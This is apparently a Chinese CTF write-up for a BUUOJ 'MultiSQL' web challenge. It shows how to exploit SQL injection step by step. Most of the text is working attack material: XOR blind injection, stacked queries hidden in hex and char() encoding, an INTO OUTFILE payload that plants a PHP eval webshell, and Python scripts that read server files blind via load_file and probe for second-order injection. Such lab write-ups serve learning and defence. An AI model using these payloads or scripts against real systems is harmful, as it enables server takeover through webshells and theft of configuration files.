前言
关键字:[sql读文件|outfile|load_file]
题解
注册个账号,发现?id=2
试了下异或,可行

尝试了很久,过滤了很多东西,substr被过滤了,不过mid还可以。

数据库用户suctf@localhost
堆叠注入
测试了下select 123,没反应,还以为不能堆叠注入。
select hex('select 123'); //73656C65637420313233
set @a=0x73656C65637420313233;
prepare test from @a;
execute test;结果wp一看,得,直接写shell。还是得敢于尝试。
secure_file_priv
null => 不允许导入/导出
/tmp/ => 导入/导出只能发生在/tmp/目录下
没有具体值 => 不做限制
先查下这个函数为/var/www/,所以是可以直接写入shell的。

select hex("select '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/favicon/shell.php';");73656C65637420273C3F706870206576616C28245F504F53545B636D645D293B3F3E2720696E746F206F757466696C6520272F7661722F7777772F68746D6C2F66617669636F6E2F7368656C6C2E706870273Bset @a=0x73656C65637420273C3F706870206576616C28245F504F53545B636D645D293B3F3E2720696E746F206F757466696C6520272F7661722F7777772F68746D6C2F66617669636F6E2F7368656C6C2E706870273B;prepare test from @a;execute test;还可以用char()函数
s = "select '<?php eval($_POST[_]);?>' into outfile '/var/www/html/favicon/shell.php';"
l = []
for i in s:
l.append(str(ord(i)))
result = 'char('+','.join(l)+')'
print(result)set @a=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,99,109,100,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59)还可以读文件
这里将文件内容16进制编码,这样一个字符最多比较32次,大大提高效率。
import requests
import time
def to_hex(s):
return s.encode().hex()
char = '0123456789ABCDEF'
filename = '/var/www/html/bwvs_config/waf.php'
c = ''
url = 'http://7336265a-aec9-4b2d-a5b7-fcf4a830e92a.node4.buuoj.cn:81/user/user.php?id=2-if(hex(load_file(0x%s))like(0x%s),1,0)'
for _ in range(10000):
for i in char:
payload = c + i + '%'
_url = url % (to_hex(filename), to_hex(payload))
r = requests.get(
_url, cookies={'PHPSESSID': 'bg10pda2o4dav113b5s373lg72'})
if b'admin' in r.content:
print('......' + payload)
c = c + i
time.sleep(0.1)题目名是MultiSQL,试试二次注入
注册用户名为1'and 0

写个代码,方便看回显
import requests
from lxml import etree
import random
session = requests.session()
username = str(random.randint(1, 999)) + "\\\'select 1"
burp0_url = "http://8d71418c-654d-4f38-8b8f-9c8ff4a0a2fc.node4.buuoj.cn:81/user/regCheck.php"
burp0_data = {"username": username, "New_pass": "1", "Re_pass": "1", "submit": "\xe6\xb3\xa8\xe5\x86\x8c"}
r = session.post(burp0_url, data=burp0_data)
# /html/body/div/div[3]/div[1]/div
html = etree.HTML(r.text)
name = html.xpath('/html/body/div/div[3]/div[1]/div//text()')[0].strip('你好,\t')
print(name)单引号双引号会加反斜杠,过滤的字符会变成@@

还是老规矩,fuzz一下吧

不过这意义也不大,毕竟flag不在数据库里。就这样吧。
![刷题笔记:[CISCN2019 华东南赛区]Web4](/medias/featureimages/23.jpg)
![刷题笔记:[GoogleCTF2019 Quals]Bnv](/medias/featureimages/74.jpg)